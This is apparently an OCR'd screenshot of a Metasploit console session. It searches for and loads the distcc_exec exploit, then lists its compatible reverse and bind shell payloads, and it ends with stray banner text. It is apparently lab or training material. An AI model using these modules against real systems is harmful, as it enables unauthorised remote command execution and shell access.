 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP
(via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP
(via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP
(via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP
(via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command
Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Re
verse TCP (telnet)
6 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse T
CP (/dev/tcp)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse T
CP SSL (telnet)
8 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Re
verse TCP SSL (openssl)
9 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse T
CP (via Perl)
10 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse T
CP SSL (via perl)
11 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse T
CP (via Ruby)
12 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse T
CP SSL (via Ruby)
13 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Re
verse TCP SSL (telnet)
KALI LINUX
you become, the more you are able to